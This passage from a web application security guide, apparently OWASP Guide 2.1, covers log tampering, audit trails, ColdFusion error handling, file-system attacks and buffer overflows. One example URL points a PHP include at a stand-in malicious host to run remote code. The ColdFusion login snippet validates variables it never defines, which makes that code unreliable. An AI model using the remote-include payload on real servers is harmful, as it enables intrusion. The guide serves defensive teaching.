Use of host-based IDS technology where normal behavioral patterns can be 'set in stone'. Attempts by attackers to update the log file through anything but the normal approved flow would generate an exception and the intrusion can be detected and blocked. This is one security control that can safeguard against simplistic administrator attempts at modifications.

### *17.11 False Alarms*

Taking cue from the classic 1966 film "How to Steal a Million", or similarly the fable of Aesop; "The Boy Who Cried Wolf", be wary of repeated false alarms, since this may represent an attacker's actions in trying to fool the security administrator into thinking that the technology is faulty and not to be trusted until it can be fixed.

## *How to protect yourself*

Simply be aware of this type of attack, take every security violation seriously, always get to the bottom of the cause event log errors rather, and don't just dismiss errors unless you can be completely sure that you know it to be a technical problem.

## *Denial of Service*

By repeatedly hitting an application with requests that cause log entries, multiply this by ten thousand, and the result is that you have a large log file and a possible headache for the security administrator. Where log files are configured with a fixed allocation size, then once full, all logging will stop and an attacker has effectively denied service to your logging mechanism. Worse still, if there is no maximum log file size, then an attacker has the ability to completely fill the hard drive partition and potentially deny service to the entire system. This is becoming more of a rarity though with the increasing size of today's hard disks.

## *How to protect yourself*

The main defense against this type of attack are to increase the maximum log file size to a value that is unlikely to be reached, place the log file on a separate partition to that of the operating system or other critical applications and best of all, try to deploy some kind of system monitoring application that can set a threshold against your log file size and/or activity and issue an alert if an attack of this nature is underway.

## *17.12 Destruction*

Following the same scenario as the Denial of Service above, if a log file is configured to cycle round overwriting old entries when full, then an attacker has the potential to do the evil deed and then set a log generation script into action in an attempt to eventually overwrite the incriminating log entries, thus destroying them.

If all else fails, then an attacker may simply choose to cover their tracks by purging all log file entries, assuming they have the privileges to perform such actions. This attack would most likely involve calling the log file management program and issuing the command to clear the log, or it may be easier to simply delete the object which is receiving log event updates (in most cases, this object will be locked by the application). This type of attack does make an intrusion obvious assuming that log files are being regularly monitored, and does have a tendency to cause panic as system administrators and managers realize they have nothing upon which to base an investigation on.

## *How to protect yourself*

Following most of the techniques suggested above will provide good protection against this attack. Keep in mind two things:

Administrative users of the system should be well trained in log file management and review. 'Ad-hoc' clearing of log files is never advised and an archive should always be taken. Too many times a log file is cleared, perhaps to assist in a technical problem, erasing the history of events for possible future investigative purposes.

An empty security log does not necessarily mean that you should pick up the phone and fly the forensics team in. In some cases, security logging is not turned on by default and it is up to you to make sure that it is. Also, make sure it is logging at the right level of detail and benchmark the errors against an established baseline in order measure what is considered 'normal' activity.

## *17.13 Audit Trails*

Audit trails are legally protected in many countries, and should be logged into high integrity destinations to prevent casual and motivated tampering and destruction.

#### *How to determine if you are vulnerable*

- Do the logs transit in the clear between the logging host and the destination?
- Do the logs have a HMAC or similar tamper proofing mechanism to prevent change from the time of the logging activity to when it is reviewed?
- Can relevant logs be easily extracted in a legally sound fashion to assist with prosecutions?

#### *How to protect yourself*

- Only audit truly important events you have to keep audit trails for a long time, and debug or informational messages are wasteful
- Log centrally as appropriate and ensure primary audit trails are not kept on vulnerable systems, particularly front end web servers
- Only review copies of the logs, not the actual logs themselves
- Ensure that audit logs are sent to trusted systems
- For highly protected systems, use write-once media or similar to provide trust worthy long term log repositories
- For highly protected systems, ensure there is end-to-end trust in the logging mechanism. World writeable logs, logging agents without credentials (such as SNMP traps, syslog etc) are legally vulnerable to being excluded from prosecution

# *17.14 Further Reading*

- Oracle Auditing http://www.sans.org/atwork/description.php?cid=738
- Sarbanes Oxley for IT security http://www.securityfocus.com/columnists/322

## *17.15 Error Handling and Logging*

All applications have failures – whether they occur during compilation or runtime. Most programming languages will throw runtime exceptions for illegally executing code (e.g. syntax errors) often in the form of cryptic system messages. These failures and resulting system messages can lead to several security risks if not handled properly including; enumeration, buffer attacks, sensitive information disclosure, etc. If an attack occurs it is important that forensics personnel be able to trace the attacker's tracks via adequate logging.

ColdFusion provides structured exception handling and logging tools. These tools can help developers customize error handling to prevent unwanted disclosure, and provide customized logging for error tracking and audit trails. These tools should be combined with web server, J2EE application server, and operating system tools to create the full system/application security overview.

# **Error Handling**

Hackers can use the information exposed by error messages. Even missing templates errors (HTTP 404) can expose your server to attacks (e.g. buffer overflow, XSS, etc.). If you enable the Robust Exception Information debugging option, ColdFusion will display:

Physical path of template

URI of template

- Line number and line snippet
- SQL statement used (if any)
- Data source name (if any)
- Java stack trace

ColdFusion provides tags and functions for developers to use to customize error handling. Administrators can specify default templates in the ColdFusion Administrator (CFAM) to handle unknown or unhandled exceptions. ColdFusion's structure exception handling works in the following order:

Template level (ColdFusion templates and components)

ColdFusion exception handling tags: cftry, cfcatch, cfthrow, and cfrethrow

try and catch statements in CFScript

Application level (Application.cfc/cfm)

Specify custom templates for individual exceptions types with the cferror tag

Application.cfc onError method to handle uncaught application exceptions

System level (ColdFusion Administrator settings)

Missing Template Handler execute when a requested ColdFusion template is not found

Site-wide Error Handler executes globally for all unhandled exceptions on the server

## **Best Practices i**

Do not allow exceptions to go unhandled

Do not allow any exceptions to reach the browser

Display custom error pages to users with an email link for feedback

Do not enable "Robust Exception Information" in production.

Specify custom pages for ColdFusion to display in each of the following cases:

When a ColdFusion page is missing (the Missing Template Handler page)

When an otherwise-unhandled exception error occurs during the processing of a page (the Site-wide Error Handler page)

You specify these pages on the Settings page in the Server Settings are in the ColdFusion MX Administrator; for more information, see the ColdFusion MX Administrator Help.

Use the cferror tag to specify ColdFusion pages to handle specific types of errors.

Use the cftry, cfcatch, cfthrow, and cfrethrow tags to catch and handle exception errors directly on the page where they occur.

In CFScript, use the try and catch statements to handle exceptions.

Use the onError event in Application.cfc to handle exception errors that are not handled by try/catch code on the application pages.

## **Logging**

Log files can help with application debugging and provide audit trails for attack detection. ColdFusion provides several logs for different server functions. It leverages the Apache Log4j libraries for customized logging. It also provides logging tags to assist in application debugging.

The following is a partial list of ColdFusion log files and their descriptions<sup>ii</sup>





The CFAM contains the Logging Settings and log viewer screens. Administrators can configure the log directory, maximum log file size, and maximum number of archives. It also allows administrators to log slow running pages, CORBA calls, and scheduled task execution. The log viewer allows viewing, filtering, and searching of any log files in the log directory (default is cf\_root/logs). Administrators can archive, save, and delete log files as well.

The cflog and cftrace tags allow developer to create customized logging. <cflog> can write custom messages to the Application.log, Scheduler.log, or a custom log file. The custom log file must be in the default log directory - if it does not exist ColdFusion will create it. <cftrace> tracks execution times, logic flow, and variable at the time the tag executes. It records the data in the cftrace.log (in the default logs directory) and can display this info either inline or in the debugging output of the current page request. Use <cflog> to write custom error messages, track user logins, and record user activity to a custom log file. Use <cftrace> to track variables and application state within running requests.

#### **Best Practices**

Use <cflog> for customized logging Incorporate into custom error handling Record application specific messages Actively monitor and fix errors in ColdFusion's logs Optimize logging settings Rotate log files to keep them current Keep files size manageable Enable logging of slow running pages

Set the time interval lower than the configured Timeout Request value in the CFAM Settings screen

Long running page timings are recorded in the server.log

Use <cftrace> sparingly for audit trails

Use with inline="false"

Use it to track user input – Form and/or URL variables

## *Best Practices in Action*

The following code adds error handling and logging to the dbLogin and logout methods in the code from Authentication section.

<cffunction name="dblogin" access="private" output="false" returntype="struct"> <cfargument name="strUserName" required="true" type="string"> <cfargument name="strPassword" required="true" type="string"> <cfset var retargs = StructNew()> <cftry> <cfif IsValid("regex", uUserName, "[A-Za-z0-9%]\*") AND IsValid("regex", uPassword, "[A-Za-z0-9%]\*")> <cfquery name="loginQuery" dataSource="#Application.DB#" > SELECT hashed\_password, salt FROM UserTable WHERE UserName = <cfqueryparam value="#strUserName#" cfsqltype="CF\_SQL\_VARCHAR" maxlength="25"> </cfquery> <cfif loginQuery.hashed\_password EQ Hash(strPassword & loginQuery.salt, "SHA-256" )>







# *18 File System*

# *18.1 Objective*

To ensure that access to the local file system of any of the systems is protected from unauthorized creation, modification, or deletion.

# *18.2 Environments Affected*

All.

# *18.3 Relevant COBIT Topics*

DS11 – Manage Data – All sections should be reviewed

DS11.9 – Data processing integrity

DS11.20 – Continued integrity of stored data

### *18.4 Description*

The file system is a fertile ground for average attackers and script kiddies alike. Attacks can be devastating for the average site, and they are often some of the easiest attacks to perform.

## *18.5 Best Practices*

- Use "chroot" jails on Unix platforms
- Use minimal file system permissions on all platforms
- Consider the use of read-only file systems (such as CD-ROM or locked USB key) if practical

# *18.6 Defacement*

Defacement is one of the most common attacks against web sites. An attacker uses a tool or technique to upload hostile content over the top of existing files or via configuration mistakes,

new files. Defacement can be acutely embarrassing, resulting in reputation loss and loss of trust with users.

There are many defacement archives on the Internet, and most defacements occur due to poor patching of vulnerable web servers, but the next most common form of defacement occurs due to web application vulnerabilities.

#### *How to identify if you are vulnerable*

- Is your system up to date?
- Does the file system allow writing via the web user to the web content (including directories?)
- Does the application write files with user supplied file names?
- Does the application use file system calls or executes system commands (such as exec() or xp\_cmdshell()?
- Would any of execution or file system calls allow the execution of additional, unauthorized commands? See the OS Injection section for more details.

#### *How to protect yourself*

- Ensure or recommend that the underlying operating system and web application environment are kept up to date
- Ensure the application files and resources are read-only
- Ensure the application does not take user supplied file names when saving or working on local files
- Ensure the application properly checks all user supplied input to prevent additional commands cannot be run

## *18.7 Path traversal*

All but the most simple web applications have to include local resources, such as images, themes, other scripts, and so on. Every time a resource or file is included by the application, there is a risk that an attacker may be able to include a file or remote resource you didn't authorize.

## *How to identify if you are vulnerable*

- Inspect code containing file open, include, file create, file delete, and so on
- Determine if it contains unsanitized user input.
- If so, the application is likely to be at risk.

## *How to protect yourself*

• Prefer working without user input when using file system calls

- Use indexes rather than actual portions of file names when templating or using language files (ie value 5 from the user submission = Czechoslovakian, rather than expecting the user to return "Czechoslovakian")
- Ensure the user cannot supply all parts of the path surround it with your path code
- Validate the user's input by only accepting known good do not sanitize the data
- Use chrooted jails and code access policies to restrict where the files can be obtained or saved to

#### *18.8 Insecure permissions*

Many developers take short cuts to get their applications to work, and often many system administrators do not fully understand the risks of permissive file system ACLs

### *How to identify if you are vulnerable*

• Can other local users on the system read, modify or delete files used by the web application?

If so, it is highly likely that the application is vulnerable to local and remote attack

#### *How to protect yourself*

- Use the tighest possible permissions when developing and deploying web applications
- Many web applications can be deployed on read-only media, such as CD-ROMs
- Consider using chroot jails and code access security policies to restrict and control the location and type of file operations even if the system is misconfigured
- Remove all "Everyone:Full Control" ACLs on Windows, and all mode 777 (world writeable directories) or mode 666 files (world writeable files) on Unix systems
- Strongly consider removing "Guest", "everyone" and world readable permissions wherever possible

#### *18.9 Insecure Indexing*

A very popular tool is the Google desktop search engine and Spotlight on the Macintosh. These wonderful tools allow users to easily find anything on their hard drives. This same wonderful technology allows remote attackers to determine exactly what you have hidden away deep in your application's guts.

#### *How to determine if you are vulnerable*

- Use Google and a range of other search engines to find something on your web site, such as a meta tag or a hidden file
- If a file is found, your application is at risk.



#### *How to protect yourself*

- Use robots.txt this will prevent most search engines looking any further than what you have in mind
- Tightly control the activities of any search engine you run for your site, such as the IIS Search Engine, Sharepoint, Google appliance, and so on.
- If you don't need an searchable index to your web site, disable any search functionality which may be enabled.

## *18.10 Unmapped files*

Web application frameworks will interpret only their own files to the user, and render all other content as HTML or as plain text. This may disclose secrets and configuration which an attacker may be able to use to successfully attack the application.

## *How to identify if you are vulnerable*

Upload a file that is not normally visible, such as a configuration file such as config.xml or similar, and request it using a web browser. If the file's contents are rendered or exposed, then the application is at risk.

## *How to protect yourself*

- Remove or move all files that do not belong in the web root
- Rename include files to be normal extension (such as foo.inc  $\rightarrow$  foo.jsp or foo.aspx)
- Map all files that need to remain, such as .xml or .cfg to an error handler or a renderer that will not disclose the file contents. This may need to be done in both the web application framework's configuration area or the web server's configuration.

#### *18.11 Temporary files*

Applications occasionally need to write results or reports to disk. Temporary files if exposed to unauthorized users, may expose private and confidential information, or allow an attacker to become an authorized user depending on the level of vulnerability.

## *How to identify if you are vulnerable*

Determine if your application uses temporary files. If it does, check the following:

- Are the files within the web root? If so, can they be retrieved using just a browser? If so, can the files be retrieved without being logged on?
- Are old files exposed? Is there a garbage collector or other mechanism deleting old files?
- Does retrieval of the files expose the application's workings, or expose private data?

The level of vulnerability is derived from the asset classification assigned to the data.



#### *How to protect yourself*

Temporary file usage is not always important to protect from unauthorized access. For medium to high-risk usage, particularly if the files expose the inner workings of your application or exposes private user data, the following controls should be considered:

- The temporary file routines could be re-written to generate the content on the fly rather than storing on the file system
- Ensure that all resources are not retrievable by unauthenticated users, and that users are authorized to retrieve only their own files
- Use a "garbage collector" to delete old temporary files, either at the end of a session or within a timeout period, such as 20 minutes
- If deployed under Unix like operating systems, use chroot jails to isolate the application from the primary operating system. On Windows, use the inbuilt ACL support to prevent the IIS users from retrieving or overwriting the files directly
- Move the files to outside the web root to prevent browser-only attacks
- Use random file names to decrease the likelihood of a brute force pharming attack

#### *18.12 PHP*

### *18.13 Includes and Remote files*

The PHP functions include() and require() provides an easy way of including and evaluating files. When a file is included, the code it contains inherits the variable scope of the line on which the include statement was executed. All variables available at that line will be available within the included file. And the other way around, variables defined in the included file will be available to the calling page within the current scope. The included file does not have to be a file on the local computer. If the allow\_url\_fopen directive is enabled in php.ini you can specify the file to be included using an URL.

PHP will get it via HTTP instead of a local pathname. While this is a nice feature it can also be a big security risk.

#### **Note: The allow\_url\_fopen directive is enabled by default.**

A common mistake is not considering that every file can be called directly, that is a file written to be included is called directly by a malicious user. An example:

// file.php \$sIncludePath = '/inc/'; include(\$sIncludePath . 'functions.php'); // functions.php include(\$sIncludePath . 'datetime.php'); include(\$sIncludePath . 'filesystem.php');

...

In the above example, functions.php is not meant to be called directly, so it assumes the calling page sets \$sIncludePath. By creating a file called datetime.php or filesystem.php on another server (and turning off PHP processing on that server) we could call functions.php like the following:

functions.php?sIncludePath=http://www.malicioushost.com/

PHP would nicely download datetime.php from the other server and execute it, which means a malicious user could execute code of his/her choice in functions.php. I would recommend against includes within includes (as the example above). In my opinion, it makes it harder to understand and get an overview of the code. Right now, we want to make the above code safe and to do that we make sure that functions.php really is called from file.php. The code below shows one solution:

```
// file.php
define('SECURITY_CHECK', true);
$sIncludePath = '/inc/';
include($sIncludePath . 'functions.php');
...
// functions.php
if ( !defined('SECURITY_CHECK') ) {
// Output error message and exit.
...
}
include($sIncludePath . 'datetime.php');
include($sIncludePath . 'filesystem.php');
```
The function define() defines a constant. Constants are not prefixed by a dollar sign (\$) and thus we can not break this by something like: functions.php?SECURITY\_CHECK=1 Although not so common these days you can still come across PHP files with the .inc extension. These files are only meant to be included by other files. What is often overlooked is that these files, if called directly, does not go through the PHP preprocessor, and thus is sent in clear text. We should be consistent and stick with one extension that we know is processed by PHP. The .php extension is recommended.

### *18.14 File upload*

PHP is a feature rich language and one of it is built in features is automatic handling of file uploads. When a file is uploaded to a PHP page, it is automatically saved to a temporary directory. New global variables describing the uploaded file will be available within the page. Consider the following HTML code presenting a user with an upload form:

<form action= "page.php " method= "POST " enctype= "multipart/formdata "> <input type= "file " name= "testfile " /> <input type= "submit " value= "Upload file " /> </form>

After submitting the above form, new variables will be available to page.php based on the "testfile" name.

// Variables set by PHP and what they will contain:

// A temporary path/filename generated by PHP. This is where the file is

// saved until we move it or it is removed by PHP if we choose not to do anything with it.

\$testfile

// The original name/path of the file on the client's system.

\$testfile\_name

// The size of the uploaded file in bytes.

\$testfile\_size

// The mime type of the file if the browser provided this information.

For example: "image/jpeg".

\$testfile\_type

A common approach is to check if \$testfile is set and if it is, start working on it right away, maybe copying it to a public directory, accessible from any browser. You probably already guessed it; this is a very insecure way of working with uploaded files. The *Stestfile* variable does not have to be a path/file to an uploaded file. It could come from GET, POST, and COOKIE etc. A malicious user could make us work on any file on the server, which is not very pleasant. We should not assume anything about the register\_globals directive, it could be on or off for all we care, our code should work with or without it and most importantly it will be just as secure regardless of configuration settings. So the first thing we should do is to use the \$\_FILES array:

```
// The temporary filename generated by PHP 
$_FILES['testfile']['tmp_name'] 
// The original name/path of the file on the client's system.
$_FILES['testfile']['name'] 
// The mime type of the file if the browser provided this information. 
// For example: "image/jpeg ". 
$_FILES['testfile']['type']
// The size of the uploaded file in bytes.
$_FILES['testfile']['size']
```
The built in functions is uploaded  $file()$  and/or move\_uploaded\_file() should be called with \$\_FILES['testfile']['tmp\_name'] to make sure that the file really was uploaded by HTTP POST. The following example shows a straightforward way of working with uploaded files:

```
if ( is_uploaded_file($_FILES['testfile']['tmp_name']) ) {
// Check if the file size is what we expect (optional)
if ( $_FILES['sImageData']['size'] > 102400 ) {
// The size can not be over 100kB, output error message and exit. 
...
} 
// Validate the file name and extension based on the original name in
$_FILES['testfile']['name'],
// we do not want anyone to be able to upload .php files for example. 
...
// Everything is okay so far, move the file with move_uploaded_file 
... 
}
```
Note: We should always check if a variable in the superglobals arrays is set with isset() before accessing it. I choose not to do that in the above examples because I wanted to keep them as simple as possible.

## *18.15 Old, unreferenced files*

It is common for system administrators and developers to use editors and other tools which create temporary old files. If the file extensions or access control permissions change, an attacker may be able to read source or configuration data.

## *How to identify if you are vulnerable*

Check the file system for:

- Temporary files (such as core, ~foo, blah.tmp, and so on) created by editors or crashed programs
- Folders called "backup" "old" or "Copy of …"
- Files with additional extensions, such as foo.php.old
- Temporary folders with intermediate results or cache templates

## *How to protect yourself*

- Use source code control to prevent the need to keep old copies of files around
- Periodically ensure that all files in the web root are actually required
- Ensure that the application's temporary files are not accessible from the web root

## *18.16 Second Order Injection*

If the web application creates a file that is operated on by another process, typically a batch or scheduled process, the second process may be vulnerable to attack. It is a rare application that ensures input to background processes is validated prior to first use.

#### *How to identify if you are vulnerable*

- Does the application use background / batch / scheduled processes to work on user supplied data?
- Does this program validate the user input prior to operating on it?
- Does this program communicate with other business significant processes or otherwise approve transactions?

#### *How to protect yourself*

- Ensure that all behind the scenes programs check user input prior to operating on it
- Run the application with the least privilege in particular, the batch application should not require write privileges to any front end files, the network, or similar
- Use inbuilt language or operating system features to curtail the resources and features which the background application may use. For example, batch programs rarely if ever require network access.
- Consider the use of host based intrusion detection systems and anti-virus systems to detect unauthorized file creation.



### *18.17 Further Reading*

- Klein, A., *Insecure Indexing* http://www.webappsec.org/projects/articles/022805-clean.html
- MySQL world readable log files http://www.securityfocus.com/advisories/3803
- Oracle 8i and 9i Servlet allows remote file viewing http://online.securityfocus.com/advisories/3964

## *18.18 File System*

Even with an authentication system in place to protect your content, if file permissions are set incorrectly an attacker could browse directly to your application source code or protected documents. The section below gives guidance in setting file system permissions and directories to reduce your risk of exposure.

## **Best Practice**

## **File Permissions**

Restrict access of the \CFIDE directory to specific IP address and user group/account.

Remove the \cfdocs directory. Sample applications are installed by default in the cfdocs directory and are accessible to anyone. These applications should never be available on a production server.

Ensure that directory browsing is disabled.

Ensure that proper access controls are set on web application content. The following settings assume a user account called "cfuser" has been created to run the ColdFusion service. In addition, if you are using a directory or operating system authentication service these setting may need to be adjusted.

File types: Scripts (.cfm, .cfml, .cfc, .jsp, and others) ACLs: cfuser (Execute); Administrators (Full)

File types: Static content (.txt, .gif, .jpg, .html, .xml) ACLs: cfuser (Read); Administrators (Full)

**File Upload**

Upload files to a destination outside of the web application directory.

Enable virus scan on the destination directory.

Do not allow user input to specify the destination directory or file name of uploaded documents.

# *19 Distributed Computing*

# *19.1 Objective*

To provide synchronization and remoting services to web applications, by hardening applications against:

- time of check, time of use race conditions
- distributed synchronization issues
- common multi-programming, multi-threaded and distributed security issues

# *19.2 Environments Affected*

All.

# *19.3 Relevant COBIT Topics*

TODO.

# *19.4 Best Practices*

• TODO.

## *19.5 Race conditions*

# *19.6 Distributed synchronization*

OWASP GUIDE 2.1

# *19.7 Further Reading*

TODO

## *20.1 Objective*

## To ensure that:

- Applications do not expose themselves to faulty components
- Applications create as few buffer overflows as possible
- Developers are encouraged to use languages and frameworks that are relatively immune to buffer overflows.

## *20.2 Platforms Affected*

Almost every platform, with the following notable exceptions:

- Java/J2EE as long as native methods or system calls are not invoked
- .NET as long as unsafe or unmanaged code is not invoked (such as the use of P/Invoke or COM Interop)
- PHP, Python, Perl as long as external programs or vulnerable extensions are not used.

# *20.3 Relevant COBIT Topics*

DS11.9 – Data processing integrity.

## *20.4 Description*

Attackers generally use buffer overflows to corrupt the execution stack of a web application. By sending carefully crafted input to a web application, an attacker can cause the web application to execute arbitrary code, possibly taking over the machine. Attackers have managed to identify buffer overflows in a staggering array of products and components.

Buffer overflow flaws can be present in both the web server and application server products that serve the static and dynamic portions of a site, or in the web application itself. Buffer overflows found in commonly used server products are likely to become widely known and can pose a significant risk to users of these products. When web applications use libraries, such as a graphics library to generate images or a communications library to send e-mail, they open themselves to potential buffer overflow attacks. Literature detailing buffer overflow attacks against commonly used products is readily available, and newly discovered vulnerabilities are reported almost daily.



Buffer overflows can also be found in custom web application code, and may even be more likely, given the lack of scrutiny that web applications typically go through. Buffer overflow attacks against customized web applications can sometimes lead to interesting results. In some cases, we have discovered that sending large inputs can cause the web application or the backend database to malfunction. It is possible to cause a denial of service attack against the web site, depending on the severity and specific nature of the flaw. Overly large inputs could cause the application to display a detailed error message, potentially leading to a successful attack on the system.

Buffer overflow attacks generally rely upon two techniques (and usually the combination):

- Writing data to particular memory addresses
- Having the operating system mishandle data types
- This means that strongly-typed programming languages (and environments) that disallow direct memory access usually prevent buffer overflows from happening.



#### *20.5 General Prevention Techniques*

A number of general techniques to prevent buffer overflows include:

- Code auditing (automated or manual)
- Developer training bounds checking, use of unsafe functions, and group standards
- Non-executable stacks many operating systems have at least some support for this
- Compiler tools StackShield, StackGuard, and Libsafe, among others
- Safe functions use strncat instead of strcat, strncpy instead of strcpy, etc
- Patches Be sure to keep your web and application servers fully patched, and be aware of bug reports relating to applications upon which your code is dependent.
